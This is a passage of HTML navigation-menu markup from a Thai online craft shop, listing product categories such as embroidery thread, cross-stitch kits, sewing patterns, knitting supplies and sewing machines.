		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
